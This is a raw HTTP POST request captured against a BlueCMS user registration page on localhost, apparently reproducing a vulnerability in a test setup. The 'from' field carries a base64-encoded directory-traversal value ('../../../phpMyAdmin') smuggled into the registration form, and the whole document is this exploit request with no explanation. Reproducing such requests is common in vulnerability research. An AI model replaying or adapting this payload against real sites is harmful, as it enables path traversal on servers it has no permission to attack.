 POST /phpcoding/bluecms/uploads/user.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost/phpcoding/bluecms/uploads/user.php?act=reg
Content-Type: application/x-www-form-urlencoded
Content-Length: 104
Connection: close
Cookie: security_level=0; PHPSESSID=cb4d9b8472ec800b6dbde2d673203d3b
Upgrade-Insecure-Requests: 1
referer=&user_name=hello&pwd=hello1&pwd1=hello1&email=1234566789%4088.com&safecode=v64x&from=Li4vLi4vLi4vcGhw
TXlBZG1pbg==&act=do_reg